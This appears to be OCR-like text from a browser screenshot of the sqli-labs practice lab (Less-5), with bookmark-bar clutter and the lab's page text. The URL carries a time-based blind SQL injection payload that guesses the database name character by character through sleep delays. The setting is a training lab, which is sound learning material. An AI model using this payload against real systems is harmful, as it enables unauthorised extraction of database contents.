 192.168.176.133/sqli-labs-master/Less-5/?id=1' and if(ascii(substr(database(),1,1))=115,1,sleep(5))--+
百度 新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5